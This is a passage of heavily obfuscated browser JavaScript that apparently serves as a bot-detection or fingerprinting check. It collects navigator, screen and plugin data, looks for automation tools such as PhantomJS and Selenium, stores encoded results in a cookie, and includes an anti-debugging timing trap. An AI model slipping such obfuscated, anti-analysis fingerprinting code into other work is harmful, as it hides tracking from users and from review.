'\x6c\x4f\x2a\x79')](_0xc22e57,_0x5c92e8[_0xdaaa('0x4e', '\x77\x21\x53\x4f')]);_0xc22e57++){_0x5c91c7[_0xc22e57]=_0x25f477(_0x52ce59[_0xdaaa('0x4f', '\x32\x65\x73\x51')](_0x4282c4,_0x5c92e8[_0xc22e57]));}continue;case'\x36':var _0x215a54=_0xdaaa('0x50', '\x73\x67\x6b\x24');continue;case'\x37':var _0x5c92e8=_0x52ce59[_0xdaaa('0x51', '\x6d\x46\x21\x63')](_0x156a4a);continue;case'\x38':var _0x24519b;continue;case'\x39':while(--_0x39a94a){_0x215a54=_0x52ce59[_0xdaaa('0x52', '\x35\x68\x46\x4c')](_0x215a54[_0xdaaa('0x53', '\x5d\x26\x63\x46')](0x1),_0x215a54[0x0]);}continue;case'\x31\x30':var _0x39a94a=0x2;continue;case'\x31\x31':_0x52ce59[_0xdaaa('0x54', '\x68\x5a\x25\x66')](_0x507c0e,_0xdaaa('0x55', '\x2a\x7a\x25\x4b'),_0x24519b,0x14);continue;case'\x31\x32':_0xaaad[_0xdaaa('0x56', '\x35\x68\x46\x4c')](_0x52ce59[_0xdaaa('0x57', '\x21\x51\x74\x29')](btoa,_0x4282c4));continue;case'\x31\x33':var _0x5ed6f2=_0x215a54;continue;case'\x31\x34':_0x24519b=_0x52ce59[_0xdaaa('0x58', '\x38\x26\x36\x79')](btoa,_0x52ce59[_0xdaaa('0x59', '\x77\x70\x59\x49')](_0x52ce59[_0xdaaa('0x5a', '\x42\x26\x78\x77')](_0x52ce59[_0xdaaa('0x5b', '\x65\x51\x42\x61')](_0x52ce59[_0xdaaa('0x5c', '\x73\x67\x6b\x24')](_0xdaaa,_0x52ce59[_0xdaaa('0x5d', '\x5a\x4a\x55\x32')](_0xaaad[_0xdaaa('0x5e', '\x5b\x34\x64\x54')],0x1),_0x4b16eb[_0xdaaa('0x5f', '\x77\x21\x53\x4f')](0x0,0x5)),_0xdaaa('0x60', '\x6d\x46\x21\x63')),_0x165709)+_0xdaaa('0x61', '\x41\x76\x73\x21'),_0x4591d6));continue;case'\x31\x35':for(var _0xc22e57=0x0;_0x52ce59[_0xdaaa('0x62', '\x47\x73\x43\x54')](_0xc22e57,_0x4b16eb[_0xdaaa('0x63', '\x42\x26\x78\x77')]);_0xc22e57++){_0x4591d6+=_0x52ce59[_0xdaaa('0x64', '\x5e\x4a\x61\x54')](_0x4b16eb[_0xdaaa('0x65', '\x68\x5a\x25\x66')](_0xc22e57),_0x165709[_0xdaaa('0x66', '\x41\x76\x73\x21')](_0x52ce59[_0xdaaa('0x67', '\x6c\x4f\x2a\x79')](_0xc22e57,_0x165709[_0xdaaa('0x68', '\x62\x30\x5a\x49')])))[_0xdaaa('0x69', '\x66\x29\x5b\x4a')](0x10);}continue;case'\x31\x36':var _0x1975c4=_0x52ce59[_0xdaaa('0x6a', '\x65\x51\x42\x61')](_0x215a54[_0xdaaa('0x6b', '\x47\x45\x61\x2a')],0x0);continue;case'\x31\x37':var _0x165709=_0x5c91c7[_0xdaaa('0x6c', '\x5a\x4a\x55\x32')]();continue;case'\x31\x38':_0x52ce59[_0xdaaa('0x6d', '\x6f\x6c\x49\x43')](_0x22fbe3);continue;case'\x31\x39':var _0x5c91c7=new _0x1db6c2[_0xdaaa('0x6e', '\x23\x76\x6f\x2a')](_0x5c92e8[_0xdaaa('0x6f', '\x5d\x26\x63\x46')]);continue;}break;}}function _0x25f477(_0x4eeae7){var _0x21f925=0x0;for(var _0x3a94bf=0x0;_0x1b5b1d[_0xdaaa('0x70', '\x65\x68\x53\x40')](_0x3a94bf,_0x4eeae7[_0xdaaa('0x71', '\x77\x70\x59\x49')]);_0x3a94bf++){_0x21f925+=_0x4eeae7[_0xdaaa('0x72', '\x6d\x46\x21\x63')](_0x3a94bf);}_0x1b5b1d[_0xdaaa('0x73', '\x6d\x77\x75\x5d')](_0x22fbe3);return _0x21f925;}function _0x507c0e(_0x564870,_0x385a42,_0x34326a){var _0x462f1d={'\x67\x64\x64':function _0x2bcf9d(_0x2588c3,_0x453924){return _0x2588c3+_0x453924;},'\x79\x4c\x62':function _0x2b58cd(_0x563011,_0x1008c4){return _0x563011+_0x1008c4;},'\x51\x7a\x5a':function _0x4c1b07(_0x1ab6cf,_0xa7af92){return _0x1ab6cf<_0xa7af92;},'\x61\x64\x55':function _0x59884e(_0x5a8c86,_0x54b444){return _0x5a8c86*_0x54b444;}};var _0x48a28e=_0xdaaa('0x74', '\x6d\x77\x75\x5d')[_0xdaaa('0x75', '\x77\x21\x53\x4f')]('\x7c'),_0x5e4e24=0x0;while(!![]){switch(_0x48a28e[_0x5e4e24++]){case'\x30':var _0x2b35fd='';continue;case'\x31':var _0x18f1a4=_0xdaaa('0x76', '\x2a\x7a\x25\x4b');continue;case'\x32':_0x1f3c2b[_0xdaaa('0x77', '\x7a\x75\x4d\x72')]=_0x462f1d[_0xdaaa('0x78', '\x47\x45\x61\x2a')](_0x462f1d[_0xdaaa('0x79', '\x6e\x6c\x4f\x71')](_0x462f1d[_0xdaaa('0x7a', '\x55\x40\x58\x68')](_0x462f1d[_0xdaaa('0x7b', '\x54\x61\x5d\x61')](_0x564870,'\x3d'),_0x385a42),_0x5c7049),_0xdaaa('0x7c', '\x26\x56\x59\x63'));continue;case'\x33':var _0x463539='';continue;case'\x34':for(var _0x141e47=0x0;_0x462f1d[_0xdaaa('0x7d', '\x21\x51\x74\x29')](_0x141e47,0x5);_0x141e47++){_0x2b35fd+=_0x18f1a4[_0x141e47];}continue;case'\x35':var _0x5c7049='';continue;case'\x36':for(var _0x1051c6=0x5;_0x462f1d[_0xdaaa('0x7e', '\x6d\x6d\x72\x6b')](_0x1051c6,_0x18f1a4[_0xdaaa('0x7f', '\x32\x65\x73\x51')]);_0x1051c6++){_0x463539+=_0x18f1a4[_0x1051c6];}continue;case'\x37':if(_0x34326a){var _0x4c65de=new _0x1db6c2[_0xdaaa('0x80', '\x6c\x4f\x2a\x79')]();_0x4c65de[_0xdaaa('0x81', '\x2a\x7a\x25\x4b')](_0x462f1d[_0xdaaa('0x82', '\x73\x67\x6b\x24')](_0x4c65de[_0xdaaa('0x83', '\x41\x38\x29\x79')](),_0x462f1d[_0xdaaa('0x84', '\x77\x21\x53\x4f')](_0x34326a,0x3e8)));var _0x5c7049=_0x462f1d[_0xdaaa('0x82', '\x73\x67\x6b\x24')](_0xdaaa('0x85', '\x79\x6b\x4e\x29'),_0x4c65de[_0xdaaa('0x86', '\x6d\x46\x21\x63')]());}continue;}break;}}function _0xdaa3e2(){var _0x321646={'\x51\x6a\x69':function _0x23894f(_0x49f5b6,_0x4aacf0){return _0x1b5b1d[_0xdaaa('0x87', '\x65\x51\x42\x61')](_0x49f5b6,_0x4aacf0);},'\x61\x71\x75':function _0x365010(_0x197ced,_0x1565af){return _0x1b5b1d[_0xdaaa('0x88', '\x6f\x6c\x49\x43')](_0x197ced,_0x1565af);},'\x59\x53\x75':function _0x1cb3d8(_0x2a0ded,_0x2a440c){return _0x1b5b1d[_0xdaaa('0x89', '\x77\x21\x53\x4f')](_0x2a0ded,_0x2a440c);},'\x42\x61\x79':function _0x4ac766(_0x4f57b9,_0xd5cf3b){return _0x1b5b1d[_0xdaaa('0x8a', '\x55\x40\x58\x68')](_0x4f57b9,_0xd5cf3b);},'\x6f\x5a\x41':function _0x579b56(_0x2617bb,_0x474ed5){return _0x1b5b1d[_0xdaaa('0x8b', '\x5a\x4a\x55\x32')](_0x2617bb,_0x474ed5);}};function _0x50cf14(_0x24fdf3){if(_0x321646[_0xdaaa('0x8c', '\x5b\x34\x64\x54')]((''+_0x321646[_0xdaaa('0x8d', '\x66\x29\x5b\x4a')](_0x24fdf3,_0x24fdf3))[_0xdaaa('0x8e', '\x6c\x4f\x2a\x79')],0x1)||_0x321646[_0xdaaa('0x8f', '\x62\x30\x5a\x49')](_0x321646[_0xdaaa('0x90', '\x59\x6b\x70\x53')](_0x24fdf3,0x14),0x0)){(function(){}[_0xdaaa('0x91', '\x51\x66\x59\x79')](_0xdaaa('0x92', '\x29\x78\x64\x78'))());}else{(function(){}[_0xdaaa('0x93', '\x64\x6c\x68\x79')](_0xdaaa('0x94', '\x73\x67\x6b\x24'))());}return _0x321646[_0xdaaa('0x95', '\x4c\x73\x61\x54')](_0x50cf14,++_0x24fdf3);}try{return _0x50cf14(0x0);}catch(_0x20d368){}};function _0x22fbe3(){if(_0x1b5b1d[_0xdaaa('0x96', '\x59\x6b\x70\x53')](_0x1b5b1d[_0xdaaa('0x97', '\x47\x73\x43\x54')](new _0x1db6c2[_0xdaaa('0x98', '\x73\x67\x6b\x24')]()[_0xdaaa('0x99', '\x6d\x77\x75\x5d')](),_0x4e976c),0x1f4)){_0x1b5b1d[_0xdaaa('0x9a', '\x29\x78\x64\x78')](_0xdaa3e2);}}function _0x3a46f5(_0x44e09c){var _0x1f6c75='';var _0xf70d70=_0xdaaa('0x9b', '\x55\x40\x58\x68');var _0x59d037='';var _0x5755c0='';for(var _0x30bf4c=0x0;_0x1b5b1d[_0xdaaa('0x9c', '\x6c\x32\x35\x45')](_0x30bf4c,0x2);_0x30bf4c++){_0x59d037+=_0xf70d70[_0x30bf4c];}for(var _0x1752e8=0x2;_0x1b5b1d[_0xdaaa('0x9d', '\x79\x6b\x4e\x29')](_0x1752e8,_0xf70d70[_0xdaaa('0x9e', '\x68\x30\x2a\x52')]);_0x1752e8++){_0x5755c0+=_0xf70d70[_0x1752e8];}var _0x3bb6a5=new Array();for(var _0x4b0f23=0x0;_0x4b0f23<_0x44e09c[_0xdaaa('0x9f', '\x23\x76\x6f\x2a')];_0x4b0f23++){var _0x4ee8c9=_0x44e09c[_0x4b0f23][0x0];var _0xb6766c=_0x44e09c[_0x4b0f23][0x2];switch(_0x44e09c[_0x4b0f23][0x1]){case _0xdaaa('0xa0', '\x51\x66\x59\x79'):try{if(_0x1b5b1d[_0xdaaa('0xa1', '\x5a\x4a\x55\x32')](typeof _0x1b5b1d[_0xdaaa('0xa2', '\x55\x40\x58\x68')](_0xb6766c),_0xdaaa('0xa3', '\x7a\x75\x4d\x72'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa4', '\x4a\x5a\x37\x50')]]=_0x1b5b1d[_0xdaaa('0xa5', '\x5b\x34\x64\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xa6', '\x6c\x4f\x2a\x79')](_0x4ee8c9,_0xdaaa('0xa7', '\x21\x51\x74\x29')));}else{_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa8', '\x54\x2a\x41\x6d')]]=_0x3bf096(_0x1b5b1d[_0xdaaa('0xa9', '\x4a\x5a\x37\x50')](_0x4ee8c9,_0xdaaa('0xaa', '\x6c\x4f\x2a\x79')));}}catch(_0x410d70){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xab', '\x5a\x34\x73\x37')]]=_0x1b5b1d[_0xdaaa('0xac', '\x6f\x6c\x49\x43')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xad', '\x29\x78\x64\x78')](_0x4ee8c9,_0xdaaa('0xae', '\x65\x51\x42\x61')));}break;case _0xdaaa('0xaf', '\x54\x61\x5d\x61'):try{try{_0x1f6c75=_0x1b5b1d[_0xdaaa('0xb0', '\x6e\x6c\x4f\x71')](_0xb6766c);if(_0x1b5b1d[_0xdaaa('0xb1', '\x6c\x32\x35\x45')](typeof _0x1f6c75,_0xdaaa('0xb2', '\x79\x6b\x4e\x29'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xab', '\x5a\x34\x73\x37')]]=_0x1b5b1d[_0xdaaa('0xb3', '\x36\x50\x43\x77')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xb4', '\x41\x38\x29\x79')](_0x4ee8c9,_0xdaaa('0xb5', '\x62\x30\x5a\x49')));}else if(_0x1b5b1d[_0xdaaa('0xb6', '\x71\x71\x5b\x79')](_0x1f6c75,null)){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x7f', '\x32\x65\x73\x51')]]=_0x1b5b1d[_0xdaaa('0xb7', '\x5e\x4a\x61\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xb8', '\x29\x78\x64\x78')](_0x4ee8c9,_0xdaaa('0xb9', '\x64\x6c\x68\x79')));}else{_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x9e', '\x68\x30\x2a\x52')]]=_0x1b5b1d[_0xdaaa('0xba', '\x62\x30\x5a\x49')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xbb', '\x79\x6b\x4e\x29')](_0x1b5b1d[_0xdaaa('0xbc', '\x36\x50\x43\x77')](_0x4ee8c9,'\x3d'),_0x1f6c75[_0xdaaa('0xbd', '\x64\x6c\x68\x79')]()));}}catch(_0x450d78){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xbe', '\x54\x61\x5d\x61')]]=_0x1b5b1d[_0xdaaa('0xbf', '\x38\x26\x36\x79')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xc0', '\x6f\x6c\x49\x43')](_0x4ee8c9,_0xdaaa('0xc1', '\x5e\x4a\x61\x54')));break;}break;}catch(_0x4f1a40){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xc2', '\x79\x6b\x4e\x29')]]=_0x1b5b1d[_0xdaaa('0xc3', '\x5e\x4a\x61\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xc4', '\x5d\x26\x63\x46')](_0x1b5b1d[_0xdaaa('0xc5', '\x66\x29\x5b\x4a')](_0x4ee8c9,'\x3d'),_0x4f1a40));}break;case _0xdaaa('0xc6', '\x42\x26\x78\x77'):try{var _0x593d18=[];try{_0x1b0cf2=_0x593d18[_0xdaaa('0xc7', '\x38\x26\x36\x79')]('\x69');}catch(_0x4f7c4c){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa4', '\x4a\x5a\x37\x50')]]=_0x1b5b1d[_0xdaaa('0xc8', '\x64\x6c\x68\x79')](_0x3bf096,_0xdaaa('0xc9', '\x5e\x4a\x61\x54'));break;}try{var _0x288ba0=_0x1bfe08[_0xdaaa('0xca', '\x35\x68\x46\x4c')][_0xdaaa('0xa4', '\x4a\x5a\x37\x50')];if(_0x1b5b1d[_0xdaaa('0xcb', '\x6c\x32\x35\x45')](_0x288ba0,0x0)||_0x1b5b1d[_0xdaaa('0xcc', '\x5e\x38\x66\x28')](_0x288ba0,null)){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xcd', '\x55\x40\x58\x68')]]=_0x1b5b1d[_0xdaaa('0xce', '\x6f\x6c\x49\x43')](_0x3bf096,_0xdaaa('0xcf', '\x23\x76\x6f\x2a'));break;}}catch(_0x30e236){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xd0', '\x6d\x77\x75\x5d')]]=_0x1b5b1d[_0xdaaa('0xd1', '\x5e\x4a\x61\x54')](_0x3bf096,_0xdaaa('0xd2', '\x64\x6c\x68\x79'));break;}for(var _0x1b0cf2=0x0;_0x1b0cf2<_0x1bfe08[_0xdaaa('0xd3', '\x4c\x73\x61\x54')][_0xdaaa('0xd4', '\x74\x32\x69\x76')];_0x1b0cf2++){var _0x2b831c=_0xdaaa('0xd5', '\x6d\x6d\x72\x6b')[_0xdaaa('0xd6', '\x5a\x34\x73\x37')]('\x7c'),_0x30ce78=0x0;while(!![]){switch(_0x2b831c[_0x30ce78++]){case'\x30':if(_0x1b5b1d[_0xdaaa('0xd7', '\x6d\x46\x21\x63')](_0x593d18[_0xdaaa('0xd8', '\x6f\x6c\x49\x43')](_0x379005),0x0)){_0x593d18[_0xdaaa('0xd9', '\x59\x6b\x70\x53')](_0x379005);}continue;case'\x31':if(_0x1b5b1d[_0xdaaa('0xda', '\x29\x78\x64\x78')](typeof _0x2d6835,_0xdaaa('0xdb', '\x6e\x6c\x4f\x71'))){_0x379005=_0xdaaa('0xdc', '\x71\x71\x5b\x79');}else if(_0x1b5b1d[_0xdaaa('0xdd', '\x5d\x26\x63\x46')](_0x2d6835[_0xdaaa('0x10', '\x36\x35\x70\x71')]('\x2e')[_0xdaaa('0x40', '\x36\x35\x70\x71')],0x1)){_0x379005=_0x2d6835[_0xdaaa('0x37', '\x6c\x32\x35\x45')]('\x2e')[_0xdaaa('0xde', '\x7a\x75\x4d\x72')]();}continue;case'\x32':var _0x379005=_0xdaaa('0xdf', '\x5e\x4a\x61\x54');continue;case'\x33':if(_0x1b5b1d[_0xdaaa('0xe0', '\x54\x2a\x41\x6d')](typeof _0x1bfe08[_0xdaaa('0xe1', '\x21\x51\x74\x29')][_0x1b0cf2],_0xdaaa('0xe2', '\x36\x35\x70\x71'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x68', '\x62\x30\x5a\x49')]]=_0x1b5b1d[_0xdaaa('0xe3', '\x54\x2a\x41\x6d')](_0x3bf096,_0xdaaa('0xe4', '\x6c\x32\x35\x45'));break;}continue;case'\x34':var _0x2d6835=_0x1bfe08[_0xdaaa('0xe5', '\x77\x21\x53\x4f')][_0x1b0cf2][_0xdaaa('0xe6', '\x68\x5a\x25\x66')];continue;}break;}}for(var _0x1b0cf2=0x0;_0x1b5b1d[_0xdaaa('0xe7', '\x4a\x5a\x37\x50')](_0x1b0cf2,_0x593d18[_0xdaaa('0xe8', '\x6f\x6c\x49\x43')]);_0x1b0cf2++){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x39', '\x35\x68\x46\x4c')]]=_0x1b5b1d[_0xdaaa('0xe9', '\x64\x6c\x68\x79')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xea', '\x6c\x4f\x2a\x79')](_0xdaaa('0xeb', '\x21\x51\x74\x29'),_0x593d18[_0x1b0cf2]));}}catch(_0x2be777){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xec', '\x7a\x75\x4d\x72')]]=_0x1b5b1d[_0xdaaa('0xed', '\x5a\x34\x73\x37')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xee', '\x6d\x6d\x72\x6b')](_0xdaaa('0xef', '\x26\x56\x59\x63'),_0x2be777));}break;case _0xdaaa('0xf0', '\x41\x76\x73\x21'):if(_0x1b5b1d[_0xdaaa('0xf1', '\x59\x69\x29\x53')](_0x4ee8c9,_0xdaaa('0xf2', '\x62\x30\x5a\x49'))){try{var _0x520b3b='';var _0x417dc3=navigator[_0xdaaa('0xf3', '\x6c\x4f\x2a\x79')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdaaa('0xf4', '\x74\x32\x69\x76')](_0x417dc3)){_0x520b3b=_0xdaaa('0xf5', '\x62\x30\x5a\x49');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdaaa('0xf6', '\x42\x26\x78\x77')](_0x417dc3)){_0x520b3b=_0xdaaa('0xf7', '\x36\x35\x70\x71');}else{_0x520b3b=_0xdaaa('0xf8', '\x59\x69\x29\x53');}_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xf9', '\x5a\x4a\x55\x32')]]=_0x3bf096(_0x1b5b1d[_0xdaaa('0xfa', '\x59\x69\x29\x53')](_0x1b5b1d[_0xdaaa('0xfb', '\x23\x76\x6f\x2a')](_0x4ee8c9,'\x3d'),_0x520b3b));}catch(_0x17dbd5){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x68', '\x62\x30\x5a\x49')]]=_0x1b5b1d[_0xdaaa('0xfc', '\x4a\x5a\x37\x50')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xfd', '\x77\x21\x53\x4f')](_0x1b5b1d[_0xdaaa('0xfe', '\x32\x65\x73\x51')](_0x4ee8c9,_0xdaaa('0xff', '\x36\x35\x70\x71')),_0x17dbd5[_0xdaaa('0x100', '\x73\x67\x6b\x24')]()));}}break;}_0x1b5b1d[_0xdaaa('0x101', '\x66\x29\x5b\x4a')](_0x22fbe3);}return _0x3bb6a5[_0xdaaa('0x102', '\x65\x68\x53\x40')]();}var _0x42e533=[[_0xdaaa('0x103', '\x6e\x6c\x4f\x71'),_0xdaaa('0x104', '\x6c\x32\x35\x45'),function(){return navigator;}],[_0xdaaa('0x105', '\x68\x30\x2a\x52'),_0xdaaa('0x106', '\x62\x30\x5a\x49'),function(){return navigator[_0xdaaa('0x107', '\x41\x38\x29\x79')];}],[_0xdaaa('0x108', '\x4c\x73\x61\x54'),_0xdaaa('0x109', '\x66\x29\x5b\x4a'),function(){return navigator[_0xdaaa('0x10a', '\x41\x38\x29\x79')];}],[_0xdaaa('0x10b', '\x4c\x73\x61\x54'),_0xdaaa('0x10c', '\x55\x40\x58\x68'),function(){return _0x1b5b1d[_0xdaaa('0x10d', '\x65\x68\x53\x40')](navigator[_0xdaaa('0x10e', '\x68\x5a\x25\x66')][_0xdaaa('0x10f', '\x41\x38\x29\x79')],0x0);}],[_0xdaaa('0x110', '\x65\x68\x53\x40'),_0xdaaa('0x111', '\x21\x51\x74\x29'),function(){return navigator[_0xdaaa('0x112', '\x65\x51\x42\x61')];}],[_0xdaaa('0x113', '\x6e\x6c\x4f\x71'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return navigator[_0xdaaa('0x115', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x116', '\x21\x51\x74\x29'),_0xdaaa('0x117', '\x59\x69\x29\x53'),function(){}],[_0xdaaa('0x118', '\x6d\x77\x75\x5d'),_0xdaaa('0x119', '\x59\x69\x29\x53'),function(){var _0x5ce4bc=ActiveXObject;return _0x5ce4bc;}],[_0xdaaa('0x11a', '\x4a\x5a\x37\x50'),_0xdaaa('0x11b', '\x6f\x6c\x49\x43'),function(){var _0x3913db=webkitURL;return _0x3913db;}],[_0xdaaa('0x11c', '\x65\x68\x53\x40'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){var _0x2d6851=_phantom;return _0x2d6851;}],[_0xdaaa('0x11e', '\x47\x73\x43\x54'),_0xdaaa('0x11f', '\x32\x65\x73\x51'),function(){var _0x6f282=callPhantom;return _0x6f282;}],[_0xdaaa('0x120', '\x32\x65\x73\x51'),_0xdaaa('0x121', '\x77\x21\x53\x4f'),function(){var _0x4f0db3=chrome;return _0x4f0db3;}],[_0xdaaa('0x122', '\x6c\x4f\x2a\x79'),_0xdaaa('0x121', '\x77\x21\x53\x4f'),function(){var _0x2ec8d2=yandex;return _0x2ec8d2;}],[_0xdaaa('0x123', '\x65\x51\x42\x61'),_0xdaaa('0x124', '\x77\x70\x59\x49'),function(){var _0x555560=opera;return _0x555560;}],[_0xdaaa('0x125', '\x66\x29\x5b\x4a'),_0xdaaa('0x126', '\x55\x40\x58\x68'),function(){var _0x546cbd=opr;return _0x546cbd;}],[_0xdaaa('0x127', '\x36\x35\x70\x71'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){var _0x475034=safari;return _0x475034;}],[_0xdaaa('0x128', '\x6f\x6c\x49\x43'),_0xdaaa('0x129', '\x65\x68\x53\x40'),function(){var _0x16be5f=awesomium;return _0x16be5f;}],[_0xdaaa('0x12a', '\x62\x30\x5a\x49'),_0xdaaa('0x12b', '\x41\x76\x73\x21'),function(){var _0x29125a=puffinDevice;return _0x29125a;}],[_0xdaaa('0x12c', '\x47\x45\x61\x2a'),_0xdaaa('0x12d', '\x59\x6b\x70\x53'),function(){var _0x2b4173=__nightmare;return _0x2b4173;}],[_0xdaaa('0x12e', '\x32\x65\x73\x51'),_0xdaaa('0xa0', '\x51\x66\x59\x79'),function(){var _0x9f3807=domAutomation;return _0x9f3807;}],[_0xdaaa('0x12f', '\x6d\x77\x75\x5d'),_0xdaaa('0x130', '\x62\x30\x5a\x49'),function(){var _0x57cc47=domAutomationController;return _0x57cc47;}],[_0xdaaa('0x131', '\x74\x32\x69\x76'),_0xdaaa('0x132', '\x6c\x4f\x2a\x79'),function(){var _0x4edcec=_Selenium_IDE_Recorder;return _0x4edcec;}],[_0xdaaa('0x133', '\x4c\x73\x61\x54'),_0xdaaa('0x134', '\x68\x30\x2a\x52'),function(){return document[_0xdaaa('0x135', '\x7a\x75\x4d\x72')];}],[_0xdaaa('0x136', '\x66\x29\x5b\x4a'),_0xdaaa('0x137', '\x68\x5a\x25\x66'),function(){return document[_0xdaaa('0x138', '\x4a\x5a\x37\x50')];}],[_0xdaaa('0x139', '\x41\x38\x29\x79'),_0xdaaa('0x13a', '\x6e\x6c\x4f\x71'),function(){return process[_0xdaaa('0x13b', '\x35\x68\x46\x4c')];}],[_0xdaaa('0x13c', '\x4a\x5a\x37\x50'),_0xdaaa('0x13d', '\x6d\x6d\x72\x6b'),function(){return global[_0xdaaa('0x13e', '\x2a\x7a\x25\x4b')];}],[_0xdaaa('0x13f', '\x36\x50\x43\x77'),_0xdaaa('0x140', '\x54\x61\x5d\x61'),function(){return global[_0xdaaa('0x141', '\x4c\x73\x61\x54')];}],[_0xdaaa('0x142', '\x68\x30\x2a\x52'),_0xdaaa('0x132', '\x6c\x4f\x2a\x79'),function(){return WebAssembly;}],[_0xdaaa('0x143', '\x65\x51\x42\x61'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){return _0x1b5b1d[_0xdaaa('0x144', '\x77\x70\x59\x49')](require,'\x66\x73');}],[_0xdaaa('0x145', '\x6e\x6c\x4f\x71'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){return _0x1b5b1d[_0xdaaa('0x147', '\x66\x29\x5b\x4a')](globalThis,global);}],[_0xdaaa('0x148', '\x6f\x6c\x49\x43'),_0xdaaa('0x149', '\x29\x78\x64\x78'),function(){return window[_0xdaaa('0x14a', '\x32\x65\x73\x51')]();}],[_0xdaaa('0x14b', '\x5e\x38\x66\x28'),_0xdaaa('0x14c', '\x47\x45\x61\x2a'),function(){return navigator[_0xdaaa('0x14d', '\x6c\x32\x35\x45')];}],[_0xdaaa('0x14e', '\x71\x71\x5b\x79'),_0xdaaa('0x13d', '\x6d\x6d\x72\x6b'),function(){return navigator[_0xdaaa('0x14f', '\x4c\x73\x61\x54')];}],[_0xdaaa('0x150', '\x6d\x77\x75\x5d'),_0xdaaa('0x151', '\x2a\x7a\x25\x4b'),function(){return navigator[_0xdaaa('0x152', '\x36\x35\x70\x71')];}],[_0xdaaa('0x153', '\x65\x68\x53\x40'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return navigator[_0xdaaa('0x154', '\x6f\x6c\x49\x43')]=='\x43';}],[_0xdaaa('0x155', '\x66\x29\x5b\x4a'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){window[_0xdaaa('0x156', '\x5e\x38\x66\x28')]=Object[_0xdaaa('0x157', '\x54\x2a\x41\x6d')](window);return window[_0xdaaa('0x158', '\x54\x2a\x41\x6d')][_0xdaaa('0x9e', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x159', '\x6d\x46\x21\x63'),_0xdaaa('0x15a', '\x6d\x46\x21\x63'),function(){return _0x1b5b1d[_0xdaaa('0x15b', '\x47\x45\x61\x2a')](window[_0xdaaa('0x15c', '\x74\x32\x69\x76')],0x0);}],[_0xdaaa('0x15d', '\x74\x32\x69\x76'),_0xdaaa('0x15e', '\x36\x50\x43\x77'),function(){return _0x1b5b1d[_0xdaaa('0x15f', '\x29\x78\x64\x78')](window[_0xdaaa('0x160', '\x6d\x77\x75\x5d')],0x0);}],[_0xdaaa('0x161', '\x54\x2a\x41\x6d'),_0xdaaa('0x162', '\x5d\x26\x63\x46'),function(){return window[_0xdaaa('0x163', '\x36\x50\x43\x77')];}],[_0xdaaa('0x164', '\x36\x50\x43\x77'),_0xdaaa('0x165', '\x71\x71\x5b\x79'),function(){return window[_0xdaaa('0x166', '\x26\x56\x59\x63')][_0xdaaa('0x167', '\x29\x78\x64\x78')]();}],[_0xdaaa('0x168', '\x54\x2a\x41\x6d'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){return _0x1b5b1d[_0xdaaa('0x169', '\x41\x76\x73\x21')](Boolean,_0x1b5b1d[_0xdaaa('0x16a', '\x41\x38\x29\x79')](typeof process,_0xdaaa('0x16b', '\x21\x51\x74\x29'))&&process[_0xdaaa('0x16c', '\x5d\x26\x63\x46')]&&process[_0xdaaa('0x16d', '\x29\x78\x64\x78')][_0xdaaa('0x16e', '\x42\x26\x78\x77')]);}],[_0xdaaa('0x16f', '\x71\x71\x5b\x79'),_0xdaaa('0x170', '\x5a\x4a\x55\x32'),function(){return document[_0xdaaa('0x171', '\x2a\x7a\x25\x4b')];}],[_0xdaaa('0x172', '\x2a\x7a\x25\x4b'),_0xdaaa('0x15e', '\x36\x50\x43\x77'),function(){return eval[_0xdaaa('0x173', '\x47\x45\x61\x2a')]()[_0xdaaa('0x9f', '\x23\x76\x6f\x2a')];}],[_0xdaaa('0x174', '\x6f\x6c\x49\x43'),_0xdaaa('0x175', '\x4a\x5a\x37\x50'),function(){return navigator[_0xdaaa('0x176', '\x6d\x77\x75\x5d')][_0xdaaa('0x177', '\x6d\x46\x21\x63')];}],[_0xdaaa('0x178', '\x64\x6c\x68\x79'),_0xdaaa('0x179', '\x54\x61\x5d\x61'),function(){return deviceType;}],[_0xdaaa('0x17a', '\x5a\x4a\x55\x32'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return screen[_0xdaaa('0x17b', '\x68\x5a\x25\x66')];}],[_0xdaaa('0x17c', '\x59\x69\x29\x53'),_0xdaaa('0x149', '\x29\x78\x64\x78'),function(){return screen[_0xdaaa('0x17d', '\x32\x65\x73\x51')];}],[_0xdaaa('0x17e', '\x77\x70\x59\x49'),_0xdaaa('0x137', '\x68\x5a\x25\x66'),function(){var _0x4ea2e3=eoapi;return _0x4ea2e3;}],[_0xdaaa('0x17f', 